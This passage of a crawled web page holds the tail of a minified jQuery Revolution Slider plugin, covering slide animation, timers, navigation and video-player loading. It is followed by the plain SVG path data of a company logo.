r=c.data("repx"),t=c.data("repy"),u=c.data("repo");a.ie&&c.css({opacity:"inherit",filter:"inherit"});if(c.hasClass("ltr")||c.hasClass("ltl")||c.hasClass("str")||c.hasClass("stl")||c.hasClass("ltt")||c.hasClass("ltb")||c.hasClass("stt")||c.hasClass("stb")){r=c.position().left;t=c.position().top;c.hasClass("ltr")?r=a.width+60:c.hasClass("ltl")?r=0-c.width()-60:c.hasClass("ltt")?t=0-c.height()-60:c.hasClass("ltb")?t=a.height+60:c.hasClass("str")?(r+=50,u=0):c.hasClass("stl")?(r-=50,u=0):c.hasClass("stt")?(t-=50,u=0):c.hasClass("stb")&&(t+=50,u=0);var s=c.data("endeasing");s==n&&(s="linear");0<=s.indexOf("Bounce")||0<=s.indexOf("Elastic")?c.animate({opacity:u,left:r+"px",top:t+"px"},{duration:c.data("endspeed"),easing:s,complete:function(){f(this).css({visibility:"hidden"})}}):c.transition({opacity:u,left:r+"px",top:t+"px",duration:c.data("endspeed"),easing:s});a.ie&&c.removeClass("noFilterClass")}else c.hasClass("randomrotateout")?(c.transition({opacity:0,scale:2*Math.random()+0.3,left:Math.random()*a.width+"px",top:Math.random()*a.height+"px",rotate:40*Math.random(),duration:l,easing:s,complete:function(){f(this).css({visibility:"hidden"})}}),a.ie&&c.removeClass("noFilterClass")):c.hasClass("fadeout")?(a.ie&&c.removeClass("noFilterClass"),c.transition({opacity:0,duration:200})):c.hasClass("lfr")||c.hasClass("lfl")||c.hasClass("sfr")||c.hasClass("sfl")||c.hasClass("lft")||c.hasClass("lfb")||c.hasClass("sft")||c.hasClass("sfb")?(c.hasClass("lfr")?r=a.width+60:c.hasClass("lfl")?r=0-c.width()-60:c.hasClass("lft")?t=0-c.height()-60:c.hasClass("lfb")&&(t=a.height+60),s=c.data("endeasing"),s==n&&(s="linear"),0<=s.indexOf("Bounce")||0<=s.indexOf("Elastic")?c.animate({opacity:u,left:r+"px",top:t+"px"},{duration:c.data("endspeed"),easing:s,complete:function(){f(this).css({visibility:"hidden"})}}):c.transition({opacity:u,left:r+"px",top:t+"px",duration:c.data("endspeed"),easing:s}),a.ie&&c.removeClass("noFilterClass")):c.hasClass("fade")?(c.transition({opacity:0,duration:l}),a.ie&&c.removeClass("noFilterClass")):c.hasClass("randomrotate")&&(c.transition({opacity:0,scale:2*Math.random()+0.3,left:Math.random()*a.width+"px",top:Math.random()*a.height+"px",rotate:40*Math.random(),duration:l,easing:s}),a.ie&&c.removeClass("noFilterClass"))}function Pa(c,a){c.children().each(function(){try{f(this).die("click")}catch(a){}try{f(this).die("mouseenter")}catch(c){}try{f(this).die("mouseleave")}catch(k){}try{f(this).unbind("hover")}catch(l){}});try{c.die("click","mouseenter","mouseleave")}catch(l){}clearInterval(a.cdint);c=null}function ja(c,a){a.cd=0;a.loop=0;a.looptogo=a.stopAfterLoops!=n&&-1<a.stopAfterLoops?a.stopAfterLoops:9999999;a.lastslidetoshow=a.stopAtSlide!=n&&-1<a.stopAtSlide?a.stopAtSlide:999;a.stopLoop="off";0==a.looptogo&&(a.stopLoop="on");if(1<a.slideamount&&(0!=a.stopAfterLoops||1!=a.stopAtSlide)){var l=c.find(".tp-bannertimer");0<l.length&&(l.css({width:"0%"}),l.animate({width:"100%"},{duration:a.delay-100,queue:!1,easing:"linear"}));l.data("opt",a);a.cdint=setInterval(function(){0==f("body").find(c).length&&Pa(c,a);1==c.data("conthover-changed")&&(a.conthover=c.data("conthover"),c.data("conthover-changed",0));1!=a.conthover&&!0!=a.videoplaying&&a.width>a.hideSliderAtLimit&&(a.cd+=100);"on"!=a.fullWidth&&(a.width>a.hideSliderAtLimit?c.parent().removeClass("tp-hide-revslider"):c.parent().addClass("tp-hide-revslider"));1==a.videostartednow&&(c.trigger("revolution.slide.onvideoplay"),a.videostartednow=0);1==a.videostoppednow&&(c.trigger("revolution.slide.onvideostop"),a.videostoppednow=0);a.cd>=a.delay&&(a.cd=0,a.act=a.next,a.next+=1,a.next>c.find("\x3eul \x3eli").length-1&&(a.next=0,a.looptogo-=1,0>=a.looptogo&&(a.stopLoop="on")),"on"==a.stopLoop&&a.next==a.lastslidetoshow-1&&(clearInterval(a.cdint),c.find(".tp-bannertimer").css({visibility:"hidden"}),c.trigger("revolution.slide.onstop")),O(c,a),0<l.length&&(l.css({width:"0%"}),l.animate({width:"100%"},{duration:a.delay-100,queue:!1,easing:"linear"})))},100);c.hover(function(){"on"==a.onHoverStop&&(a.conthover=1,l.stop(),c.trigger("revolution.slide.onpause"))},function(){1!=c.data("conthover")&&(c.trigger("revolution.slide.onresume"),a.conthover=0,"on"==a.onHoverStop&&!0!=a.videoplaying&&l.animate({width:"100%"},{duration:a.delay-a.cd-100,queue:!1,easing:"linear"}))})}}f.fn.extend({revolution:function(c){f.fn.revolution.defaults={delay:9E3,startheight:500,startwidth:960,hideThumbs:200,thumbWidth:100,thumbHeight:50,thumbAmount:5,navigationType:"bullet",navigationArrows:"withbullet",navigationStyle:"round",navigationHAlign:"center",navigationVAlign:"bottom",navigationHOffset:0,navigationVOffset:20,soloArrowLeftHalign:"left",soloArrowLeftValign:"center",soloArrowLeftHOffset:20,soloArrowLeftVOffset:0,soloArrowRightHalign:"right",soloArrowRightValign:"center",soloArrowRightHOffset:20,soloArrowRightVOffset:0,touchenabled:"on",onHoverStop:"on",stopAtSlide:-1,stopAfterLoops:-1,hideCaptionAtLimit:0,hideAllCaptionAtLilmit:0,hideSliderAtLimit:0,shadow:1,fullWidth:"off",fullScreen:"off"};c=f.extend({},f.fn.revolution.defaults,c);return this.each(function(){var a=c,q=f(this);if(!q.hasClass("revslider-initialised")){q.addClass("revslider-initialised");q.attr("id")==n&&q.attr("id","revslider-"+Math.round(1E3*Math.random()+5));a.firefox13=!1;a.ie=!f.support.opacity;a.ie9=9==document.documentMode;var r=f.fn.jquery.split("."),s=parseFloat(r[0]),y=parseFloat(r[1]);parseFloat(r[2]||"0");1==s&&7>y&&q.html('\x3cdiv style\x3d"text-align:center; padding:40px 0px; font-size:20px; color:#992222;"\x3e The Current Version of jQuery:'+r+" \x3cbr\x3ePlease update your jQuery Version to min. 1.7 in Case you wish to use the Revolution Slider Plugin\x3c/div\x3e");1<s&&(a.ie=!1);f.support.transition||(f.fn.transition=f.fn.animate);f.cssEase.Bounce="cubic-bezier(0,1,0.5,1.3)";q.find(".caption").each(function(){f(this).addClass("tp-caption")});u()&&q.find(".tp-caption").each(function(){!0==f(this).data("autoplay")&&f(this).data("autoplay",!1)});var C=0,D=0,m=0;q.find(".tp-caption iframe").each(function(a){try{if(0<f(this).attr("src").indexOf("you")&&0==C){C=1;var c=document.createElement("script");c.src="../../../www.youtube.com/player_api";var k=document.getElementsByTagName("script")[0];k.parentNode.insertBefore(c,k)}}catch(l){}});q.find(".tp-caption iframe").each(function(a){try{if(0<f(this).attr("src").indexOf("vim")&&0==D){D=1;var c=document.createElement("script");c.src="../../../a.vimeocdn.com/js/froogaloop2.min.js";var k=document.getElementsByTagName("script")[0];k.parentNode.insertBefore(c,k)}}catch(l){}});q.find(".tp-caption video").each(function(c){try{if(f(this).hasClass("video-js")&&0==m){m=1;var k=document.createElement("script");k.src=a.videoJsPath+"video.js";var l=document.getElementsByTagName("script")[0];l.parentNode.insertBefore(k,l);f("head").append('\x3clink rel\x3d"stylesheet" type\x3d"text/css" href\x3d"'+a.videoJsPath+'video-js.min.css" media\x3d"screen" /\x3e');f("head").append('\x3cscript\x3e videojs.options.flash.swf \x3d "'+a.videoJsPath+'video-js.swf";\x3c/script\x3e')}}catch(n){}});if("on"==a.shuffle)for(r=0;r<q.find("\x3eul:first-child \x3eli").length;r++)s=Math.round(Math.random()*q.find("\x3eul:first-child \x3eli").length),q.find("\x3eul:first-child \x3eli:eq("+s+")").prependTo(q.find("\x3eul:first-child"));a.slots=4;a.act=-1;a.next=0;a.startWithSlide!=n&&(a.next=a.startWithSlide);r=t("#")[0];9>r.length&&1<r.split("slide").length&&(r=parseInt(r.split("slide")[1],0),1>r&&(r=1),r>q.find("\x3eul:first \x3eli").length&&(r=q.find("\x3eul:first \x3eli").length),a.next=r-1);a.origcd=a.delay;a.firststart=1;a.navigationHOffset==n&&(a.navOffsetHorizontal=0);a.navigationVOffset==n&&(a.navOffsetVertical=0);q.append('\x3cdiv class\x3d"tp-loader"\x3e\x3c/div\x3e');0==q.find(".tp-bannertimer").length&&q.append('\x3cdiv class\x3d"tp-bannertimer" style\x3d"visibility:hidden"\x3e\x3c/div\x3e');r=q.find(".tp-bannertimer");0<r.length&&r.css({width:"0%"});q.addClass("tp-simpleresponsive");a.container=q;a.slideamount=q.find("\x3eul:first \x3eli").length;0==q.height()&&q.height(a.startheight);if(a.startwidth==n||0==a.startwidth)a.startwidth=q.width();if(a.startheight==n||0==a.startheight)a.startheight=q.height();a.width=q.width();a.height=q.height();a.bw=a.startwidth/q.width();a.bh=a.startheight/q.height();a.width!=a.startwidth&&(a.height=Math.round(a.startheight*(a.width/a.startwidth)),q.height(a.height));0!=a.shadow&&(q.parent().append('\x3cdiv class\x3d"tp-bannershadow tp-shadow'+a.shadow+'"\x3e\x3c/div\x3e'),q.parent().find(".tp-bannershadow").css({width:a.width}));q.find("ul").css({display:"none"});if("on"!=a.lazyLoad)q.waitForImages(function(){q.find("ul").css({display:"block"});G(q,a);1<a.slideamount&&E(q,a);1<a.slideamount&&B(q,a);1<a.slideamount&&J(q,a);f("#unvisible_button").click(function(){a.navigationArrows=f(".selectnavarrows").val();a.navigationType=f(".selectnavtype").val();a.navigationStyle=f(".selectnavstyle").val();a.soloArrowStyle="default";f(".tp-bullets").remove();f(".tparrows").remove();1<a.slideamount&&E(q,a);1<a.slideamount&&B(q,a);1<a.slideamount&&J(q,a)});S(q,a);0<a.hideThumbs&&R(q,a);q.waitForImages(function(){q.find(".tp-loader").fadeOut(600);setTimeout(function(){O(q,a);1<a.slideamount&&ja(q,a);q.trigger("revolution.slide.onloaded")},600)})});else{var L=q.find("ul \x3eli \x3eimg").first();L.data("lazyload")!=n&&L.attr("src",L.data("lazyload"));L.data("lazydone",1);L.parent().waitForImages(function(){q.find("ul").css({display:"block"});G(q,a);1<a.slideamount&&E(q,a);1<a.slideamount&&B(q,a);1<a.slideamount&&J(q,a);S(q,a);0<a.hideThumbs&&R(q,a);L.parent().waitForImages(function(){q.find(".tp-loader").fadeOut(600);setTimeout(function(){O(q,a);1<a.slideamount&&ja(q,a);q.trigger("revolution.slide.onloaded")},600)})})}f(window).resize(function(){0!=f("body").find(q)&&q.outerWidth(!0)!=a.width&&l(q,a)});q.find(".tp-scrollbelowslider").on("click",function(){var c=0;try{c=f("body").find(a.fullScreenOffsetContainer).height()}catch(k){}try{c-=f(this).data("scrolloffset")}catch(l){}f("body,html").animate({scrollTop:q.offset().top+q.find("\x3eul \x3eli").height()-c+"px"},{duration:400})})}})},revscroll:function(c){return this.each(function(){var a=f(this);f("body,html").animate({scrollTop:a.offset().top+a.find("\x3eul \x3eli").height()-c+"px"},{duration:400})})},revpause:function(c){return this.each(function(){var a=f(this);a.data("conthover",1);a.data("conthover-changed",1);a.trigger("revolution.slide.onpause");a.parent().find(".tp-bannertimer").stop()})},revresume:function(c){return this.each(function(){var a=f(this);a.data("conthover",0);a.data("conthover-changed",1);a.trigger("revolution.slide.onresume");var a=a.parent().find(".tp-bannertimer"),c=a.data("opt");a.animate({width:"100%"},{duration:c.delay-c.cd-100,queue:!1,easing:"linear"})})},revnext:function(c){return this.each(function(){f(this).parent().find(".tp-rightarrow").click()})},revprev:function(c){return this.each(function(){f(this).parent().find(".tp-leftarrow").click()})},revmaxslide:function(c){return f(this).find("\x3eul:first-child \x3eli").length},revcurrentslide:function(c){return f(this).parent().find(".tp-bannertimer").data("opt").act},revlastslide:function(c){return f(this).parent().find(".tp-bannertimer").data("opt").lastslide},revshowslide:function(c){return this.each(function(){var a=f(this);a.data("showus",c);a.parent().find(".tp-rightarrow").click()})}})})(jQuery);var tpj=jQuery;tpj.noConflict();tpj(document).ready(function(){void 0!=tpj.fn.cssOriginal&&(tpj.fn.css=tpj.fn.cssOriginal);tpj("#revolution-slider").revolution({delay:9E3,startwidth:1180,startheight:580,onHoverStop:"on",thumbWidth:100,thumbHeight:50,thumbAmount:3,hideThumbs:10,navigationType:"none",navigationArrows:"solo",navigationStyle:"round",navigationHAlign:"center",navigationVAlign:"bottom",navigationHOffset:30,navigationVOffset:-40,soloArrowLeftHalign:"left",soloArrowLeftValign:"center",soloArrowLeftHOffset:20,soloArrowLeftVOffset:0,soloArrowRightHalign:"right",soloArrowRightValign:"center",soloArrowRightHOffset:20,soloArrowRightVOffset:0,touchenabled:"on",stopAtSlide:-1,stopAfterLoops:-1,hideCaptionAtLimit:0,hideAllCaptionAtLilmit:0,hideSliderAtLimit:0,fullWidth:"on",shadow:0}).bind("revolution.slide.onloaded",function(f){jQuery(".tparrows").each(function(){var f=jQuery(this);setInterval(function(){1!=f.css("opacity")||jQuery(".tp-simpleresponsive").hasClass("mouseisover")||f.fadeOut(100)},0)});jQuery(".tp-simpleresponsive, .tparrows").hover(function(){jQuery(".tp-simpleresponsive").addClass("mouseisover");jQuery("body").find(".tparrows").each(function(){jQuery(this).fadeIn(100)})},function(){jQuery(this).hasClass("tparrows")||jQuery(".tp-simpleresponsive").removeClass("mouseisover")})})});

--- FILE ---
content_type: image/svg+xml
request_url: http://www.pk0591.com/images/logo.svg
body_size: 5650
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="图层_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="153px" height="56px" viewBox="0 0 153 56" enable-background="new 0 0 153 56" xml:space="preserve">
<g id="图层_x0020_1">
	<g id="_275158120">
		<g>
			<path id="_275159944" fill="#0067AC" d="M17.832,29.931l-4.958,4.967c-0.306-0.149-0.636-0.232-1.007-0.232
				c-0.619,0.017-1.147,0.248-1.584,0.677c-0.454,0.437-0.677,0.965-0.677,1.585c0,0.618,0.223,1.153,0.677,1.617
				c0.437,0.437,0.965,0.65,1.584,0.65c0.635,0,1.172-0.214,1.609-0.65c0.438-0.438,0.651-0.975,0.651-1.617
				c0-0.423-0.099-0.801-0.305-1.131l4.959-4.959v9.496c-2.805,1.362-4.587,3.96-5.338,7.806H4.507
				c-1.279-0.049-2.244-0.404-2.896-1.055c-0.643-0.636-0.981-1.594-1.04-2.864v-8.944c3.844-0.759,6.436-2.533,7.755-5.338
				C8.335,29.931,17.832,29.931,17.832,29.931z M27.807,17.463c-0.438,0.437-0.652,0.973-0.652,1.609
				c0,0.421,0.099,0.808,0.306,1.155l-4.934,4.934v-9.439c2.806-1.345,4.587-3.936,5.338-7.78h8.944
				c1.279,0.049,2.236,0.403,2.871,1.056c0.668,0.635,1.023,1.592,1.056,2.871v8.943c-3.845,0.759-6.444,2.533-7.781,5.338h-9.57
				l5.041-5.042c0.306,0.148,0.635,0.231,1.006,0.231c0.62,0,1.156-0.231,1.609-0.676c0.438-0.438,0.652-0.966,0.652-1.584
				s-0.215-1.155-0.652-1.608c-0.453-0.438-0.989-0.652-1.609-0.652C28.797,16.811,28.261,17.025,27.807,17.463z"/>
			<path id="_275159872" fill="#83C226" d="M32.972,29.931c1.361,2.804,3.96,4.586,7.813,5.338v8.943
				c-0.049,1.278-0.404,2.236-1.056,2.872c-0.635,0.65-1.592,1.006-2.871,1.055h-8.952c-0.759-3.846-2.533-6.452-5.338-7.806v-9.264
				l4.736,4.734c-0.198,0.34-0.306,0.711-0.306,1.131c0,0.635,0.215,1.172,0.652,1.618c0.438,0.437,0.974,0.65,1.61,0.65
				c0.619,0,1.155-0.214,1.583-0.65c0.454-0.455,0.676-0.991,0.676-1.618c0-0.619-0.223-1.147-0.676-1.584
				c-0.438-0.438-0.965-0.662-1.583-0.677c-0.372,0-0.702,0.074-1.007,0.23l-4.958-4.967C23.294,29.931,32.972,29.931,32.972,29.931
				z M10.299,20.665c0.438,0.437,0.965,0.66,1.584,0.676c0.371,0,0.709-0.083,1.006-0.256l5.041,5.066H8.335
				c-1.344-2.806-3.943-4.588-7.805-5.338V11.87C0.58,10.59,0.943,9.633,1.611,8.999C2.23,8.346,3.179,7.992,4.458,7.942h8.943
				c0.776,3.844,2.549,6.444,5.338,7.78v9.373l-4.884-4.884c0.197-0.338,0.305-0.709,0.305-1.13c0-0.635-0.214-1.171-0.652-1.608
				c-0.438-0.438-0.974-0.652-1.617-0.652c-0.619,0-1.147,0.214-1.584,0.652c-0.454,0.454-0.676,0.99-0.676,1.608
				C9.639,19.699,9.862,20.227,10.299,20.665z"/>
		</g>
		<g>
			<g>
				<g>
					<path id="_275159776" fill="#1F1A17" d="M113.836,27.487c1.246-1.518,2.063-3.309,2.707-5.165
						c-1.304-2.772-2.089-6.403-2.581-9.801l0.468,0.016c0.818,2.723,1.824,5.882,2.947,8.102c0.866-2.359,1.204-5.412,1.492-8.143
						l2.591,0.033c-0.14,2.954-1.443,7.574-2.698,10.14c0.874,1.114,1.707,1.947,2.806,2.607v4.02c0,0-0.387-0.266-0.966-0.776
						c-1.146-1.023-2.146-2.302-3.003-3.78c-1.163,1.807-2.426,3.078-3.763,3.886V27.487L113.836,27.487z"/>
					<path id="_275159704" fill="#1F1A17" d="M105.521,27.553c1.245-1.518,2.151-3.375,2.786-5.23
						c-1.301-2.772-2.086-6.377-2.582-9.777h0.514c0.816,2.723,1.781,5.874,2.904,8.094c0.865-2.359,1.105-5.371,1.493-8.16
						l2.59,0.058c-0.139,2.954-1.444,7.558-2.697,10.124c0.875,1.113,1.707,1.947,2.805,2.608v4.016c0,0-0.39-0.263-0.965-0.774
						c-1.147-1.023-2.145-2.302-3.004-3.779c-1.163,1.807-2.508,3.094-3.853,3.902C105.521,28.634,105.521,27.553,105.521,27.553z"
						/>
					<path id="_275159632" fill="#1F1A17" d="M123.036,23.651L123.036,23.651v-4.522c0-0.56,0.016-2.236-0.033-3.209
						c-0.132-2.97-0.281-4.01-3.316-4.059c-4.688-0.075-17.377-0.181-17.88-0.181v-1.04l17.812,0.115
						c2.717,0,6.107,0.107,6.495,3.895c0.166,1.584,0.106,3.407,0.106,4.587v4.422v0.544c0,1.18,0.06,2.55-0.106,4.134
						c-0.388,3.78-3.77,3.894-6.495,3.894h-0.171v-1.344c0.082,0,0.157,0,0.239,0c3.035-0.051,3.185-1.089,3.316-4.068
						c0.042-0.974,0.033-1.947,0.033-2.509V23.651z"/>
					<polygon id="_275159560" fill="#1F1A17" points="105.106,32.223 101.842,32.223 101.842,12.513 105.106,12.513 					"/>
				</g>
				<g>
					<path id="_275159464" fill="#1F1A17" d="M95.289,27.017h-1.015c-0.99,0-1.264-0.676-0.825-1.658
						c0.14-0.313,0.461-0.875,0.461-1.197c0-0.371-0.281-0.553-0.833-0.553H84.86c-1.048-0.057-1.749-0.017-3.778,0h-5.447v-0.833
						h19.753c1.601,0,2.302,0.339,2.302,1.197c0,0.372-0.181,0.866-0.644,1.567c-0.158,0.232-0.165,0.462-0.093,0.644
						c0.053,0.132,0.25,0.181,0.556,0.181h0.732c1.107,0,1.659,0.52,1.659,1.568c0,1.799-0.75,3.688-2.649,4.149
						c-2.276,0.396-5.115,0.131-6.979-1.369c-0.563-0.453-0.934-0.866-1.295-1.502c0.181,0,1.582,0.042,1.905,0.033
						c0.982,1.402,4.29,2.095,4.958,0.066c0.182-0.553,0.224-1.048,0.272-1.477C96.197,27.232,95.966,26.96,95.289,27.017z"/>
					<path id="_275159392" fill="#1F1A17" d="M85.421,15.565h-9.777v-0.924h9.77l0.007-1.856l-9.786,0.007V11.87l17.945-0.051
						c1.229,0,2.014-0.602,2.139-1.146h4.207c-0.429,1.105-1.648,2.063-3.433,2.071l-7.846,0.041l-0.016,1.856h11.294v0.924H88.632
						c0,2.888,0.049,2.798,0.049,6.659h-3.267C85.396,17.347,85.445,16.646,85.421,15.565L85.421,15.565z"/>
					<path id="_275159320" fill="#1F1A17" d="M94.851,15.995h-3.283c1.337,2.558,5.851,6.147,8.366,6.542c0-0.214,0-0.593,0-0.8
						C98.738,21.077,95.785,18.783,94.851,15.995z"/>
					<path id="_275159248" fill="#1F1A17" d="M80.025,16.019h3.226c-1.335,2.559-5.091,6.081-7.607,6.478c0-0.215,0-0.528,0-0.735
						C76.841,21.102,79.084,18.8,80.025,16.019z"/>
					<path id="_275159176" fill="#1F1A17" d="M80.412,24.039h4.192c-1.915,3.902-5.379,7.582-8.985,8.184c0-0.32,0-0.644,0-0.964
						C77.326,30.261,79.068,28.296,80.412,24.039z"/>
				</g>
				<g>
					<path id="_275159080" fill="#1F1A17" d="M55.563,10.664h4.389c-0.239,0.454-0.792,1.494-1.659,2.245
						c-1.122,0.981-3.201,1.493-5.932,1.559c0.007-0.091,0-0.61,0-0.982C53.021,13.107,54.522,12.167,55.563,10.664z"/>
					<path id="_275159008" fill="#1F1A17" d="M61.041,10.681h2.665l0,0h3.911c2.517,0,5.668,0.165,6.023,3.391
						c0.148,1.354,0.099,2.525,0.099,3.532v3.812v0.058v0.371c0,1.008,0.049,2.179-0.099,3.531c-0.355,3.227-3.49,3.325-6.006,3.325
						h-0.157v-1.155c0.075,0,0.149,0,0.224,0c2.813-0.042,2.945-0.933,3.068-3.473c0.042-0.834,0.033-1.667,0.033-2.146v-0.519l0,0
						v-3.87c0-0.479,0.009-1.551-0.024-2.384c-0.115-2.541-0.281-3.515-3.085-3.556c-2.666-0.042-3.969,0.008-6.634,0.008
						C61.041,11.622,61.041,10.681,61.041,10.681z"/>
					<path id="_275158936" fill="#1F1A17" d="M52.444,24.319L52.444,24.319v-3.87c0-0.429,0.057-6.51,0.083-7.293h-2.962
						c-0.024,0.8-0.074,6.691-0.074,7.351v3.812v0.059v0.37c0,1.006-0.05,2.179,0.099,3.532c0.355,3.226,3.49,3.324,6.006,3.324
						h0.165v-1.154c-0.074,0-0.148,0-0.223,0c-2.813-0.042-2.945-0.932-3.069-3.473c-0.041-0.833-0.033-1.667-0.033-2.145
						C52.444,24.831,52.444,24.319,52.444,24.319z"/>
					<polygon id="_275158864" fill="#1F1A17" points="60.018,20.549 49.721,20.549 49.721,21.605 60.018,21.605 					"/>
					<polygon id="_275158792" fill="#1F1A17" points="64.3,32.214 61.032,32.214 61.032,12.521 64.3,12.521 					"/>
				</g>
				<g>
					<path id="_275158696" fill="#1F1A17" d="M135.734,18.626c-2.302,3.845-3.533,6.015-3.729,6.757
						c0,0.438,0.271,0.635,0.816,0.652c0.917,0.033,1.954-0.487,2.787-0.908c-0.007,0.372-0.007,0.553-0.007,0.842
						c-1.023,0.974-2.749,1.468-4.858,1.411c-1.626-0.042-2.475-0.677-2.543-1.857c0-0.495,0.207-1.056,0.61-1.675
						c0.949-1.369,1.974-2.829,2.781-4.314c-0.405,0.124-0.884,0.19-1.429,0.19c-1.427,0-2.104-0.627-2.029-1.865
						c-0.206-0.809,0.926-3.193,3.64-7.162h3.835c-2.78,4.093-3.984,6.576-4.116,7.442c0,0.371,0.239,0.561,0.709,0.561
						c0.405-0.742,0.818-1.427,1.222-2.046l3.532,0.124C136.549,17.331,136.435,17.62,135.734,18.626z"/>
					<path id="_275158624" fill="#1F1A17" d="M139.347,24.047h13.259v0.685h-13.259l-0.041,6.485c2.047,0,6.602-0.051,8.621-0.082
						c1.437-0.023,1.973-0.527,2.171-1.347c0.132-0.559,0.147-3.373,0.147-4.173l2.36,0.041v1.254c0,0.784,0.034,1.534-0.073,2.584
						c-0.264,2.506-2.575,2.573-4.433,2.573h-8.794h-2.499h-0.009v-0.851h0.009l0.041-7.17h0.504H139.347L139.347,24.047z"/>
					<path id="_275158552" fill="#1F1A17" d="M128.269,29.518v1.996c1.978-0.455,6.566-2.426,7.324-3.54c0-0.165,0-0.363-0.008-0.52
						C134.134,28.378,130.223,29.344,128.269,29.518z"/>
					<path id="_275158480" fill="#1F1A17" d="M141.12,12.274c0.662,0,3.895,0.016,4.886,0.016h3.993
						c1.624-0.049,2.492,0.363,2.591,1.229c0.058,0.553,0.04,0.809-0.453,1.634c-1.099,1.395-9.011,7.434-15.282,8.482
						c0-0.247,0-0.842,0-0.974c1.042-0.289,5.092-2.335,6.726-3.399c1.626-1.064,5.131-4.628,5.131-5.635
						c0.009-0.346-0.123-0.495-0.561-0.495h-2.788c-0.801,0-4.069,0-4.62,0.009C140.552,12.982,140.521,12.249,141.12,12.274z"/>
					<path id="_275158408" fill="#1F1A17" d="M141.798,16.16c2.821,2.005,6.781,3.63,10.801,3.746v3.737
						c-3.97-0.561-7.708-2.235-11.586-6.65C141.344,16.679,141.725,16.251,141.798,16.16z"/>
					<path id="_275158336" fill="#1F1A17" d="M140.997,10.689h3.705c-1.691,3.408-4.686,7.954-7.871,8.482c0-0.281,0-0.562,0-0.842
						C138.349,17.455,139.809,14.402,140.997,10.689z"/>
				</g>
			</g>
			<path id="_275158168" fill="#1F1A17" stroke="#1F1A17" stroke-width="0.216" stroke-miterlimit="11.3386" d="M49.935,38.354
				h0.966l2.128,2.854l2.096-2.854h0.957l-2.641,3.613v3.308h-0.825v-3.308L49.935,38.354z M57.98,38.354h0.833v6.921H57.98V38.354z
				 M61.362,45.275v-6.921h0.182l5.536,5.296v-5.296h0.825v6.921h-0.19l-5.495-5.231v5.231H61.362z M72.707,38.354h0.974
				l1.997,2.697l2.014-2.697h0.965l-2.484,3.35l2.649,3.564h-0.975l-2.162-2.905l-2.178,2.905h-0.973l2.657-3.564
				C75.182,41.711,72.707,38.354,72.707,38.354z M80.735,38.354h0.832v6.921h-0.832V38.354z M84.15,38.354h0.833v4.173
				c0,0.496,0.009,0.801,0.034,0.926c0.041,0.271,0.139,0.503,0.289,0.684c0.149,0.182,0.378,0.339,0.692,0.462
				c0.313,0.125,0.626,0.183,0.948,0.183c0.271,0,0.545-0.051,0.792-0.147c0.257-0.102,0.461-0.233,0.635-0.406
				c0.174-0.174,0.299-0.379,0.371-0.626c0.06-0.173,0.084-0.538,0.084-1.082v-4.174h0.833v4.174c0,0.619-0.075,1.113-0.216,1.494
				c-0.148,0.38-0.437,0.71-0.874,0.998c-0.437,0.281-0.965,0.42-1.583,0.42c-0.677,0-1.246-0.132-1.725-0.396
				c-0.479-0.263-0.802-0.617-0.965-1.055c-0.101-0.272-0.149-0.76-0.149-1.461C84.15,42.536,84.15,38.354,84.15,38.354z
				 M94.935,45.275v-6.921h0.18l5.536,5.296v-5.296h0.826v6.921h-0.19l-5.494-5.231v5.231H94.935z M104.158,38.354h4.777v0.684
				h-3.943V41.2h3.91v0.677h-3.91v2.715h3.91v0.684h-4.744V38.354z M110.188,39.031v-0.677h4.57v0.677h-1.854v6.244h-0.851v-6.244
				H110.188z M116.122,38.354h0.859l1.689,4.982l2.392-4.982h0.174l2.36,4.982l1.725-4.982h0.85l-2.393,6.921h-0.157l-2.467-5.231
				l-2.524,5.231h-0.157L116.122,38.354z M132.343,38.181c1.264,0,2.318,0.348,3.169,1.049c0.849,0.7,1.271,1.558,1.271,2.581
				c0,1.015-0.422,1.873-1.271,2.574c-0.851,0.71-1.882,1.057-3.104,1.057c-1.229,0-2.276-0.347-3.127-1.057
				c-0.85-0.701-1.271-1.551-1.271-2.55c0-0.669,0.189-1.277,0.577-1.848c0.389-0.569,0.916-1.016,1.586-1.338
				C130.84,38.346,131.566,38.181,132.343,38.181z M132.384,38.864c-0.619,0-1.197,0.132-1.749,0.396
				c-0.554,0.263-0.981,0.628-1.288,1.083c-0.312,0.452-0.461,0.955-0.461,1.509c0,0.825,0.337,1.518,1.03,2.08
				c0.684,0.558,1.511,0.849,2.475,0.849c0.645,0,1.246-0.132,1.791-0.388c0.552-0.257,0.983-0.62,1.288-1.065
				c0.305-0.452,0.462-0.956,0.462-1.502c0-0.553-0.157-1.046-0.462-1.493c-0.305-0.444-0.743-0.799-1.295-1.062
				C133.606,38.996,133.011,38.864,132.384,38.864z M139.143,38.354h1.656c0.926,0,1.553,0.031,1.882,0.09
				c0.494,0.1,0.899,0.298,1.204,0.603c0.306,0.313,0.463,0.692,0.463,1.139c0,0.379-0.107,0.71-0.322,0.99
				c-0.216,0.288-0.521,0.504-0.917,0.643c-0.395,0.149-0.939,0.222-1.641,0.222l2.995,3.22h-1.031l-2.988-3.22h-0.477v3.22h-0.835
				v-6.905H139.143z M139.975,39.038v2.352l1.436,0.009c0.554,0,0.965-0.042,1.229-0.132c0.266-0.091,0.47-0.232,0.619-0.42
				c0.15-0.191,0.223-0.413,0.223-0.646c0-0.229-0.072-0.444-0.223-0.636c-0.149-0.188-0.347-0.32-0.593-0.402
				c-0.248-0.083-0.653-0.125-1.222-0.125H139.975z M146.781,38.354h0.851v2.598l3.324-2.598h1.13l-4.011,3.101l4.316,3.813h-1.105
				l-3.654-3.229v3.229h-0.851C146.781,45.275,146.781,38.354,146.781,38.354z"/>
		</g>
	</g>
</g>
</svg>
